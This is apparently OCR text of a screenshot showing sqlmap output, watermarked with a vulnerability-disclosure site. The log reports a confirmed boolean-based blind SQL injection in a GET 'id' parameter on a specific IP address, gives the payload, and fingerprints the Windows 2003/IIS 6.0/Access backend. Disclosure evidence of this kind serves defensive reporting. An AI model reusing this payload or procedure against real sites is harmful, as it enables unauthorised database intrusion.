 管理员: 命令提示符
[12:01:05] [INFO] using 'F:\tools\sqlmap\output\202.202.1.121\session' as sessio
n file
[12:01:05] [INFO] resuming injection data from session file
[12:01:05] [INFO] resuming back-end DBMS 'microsoft access' from session file
[12:01:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 7183=7183
---
[12:01:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[12:01:06] [INFO] Fetched data logged to text files under 'F:\tools\sqlmap\outpu
t\202.202.1.121'
[*] shutting down at: 12:01:06
半:
www.wooyun.org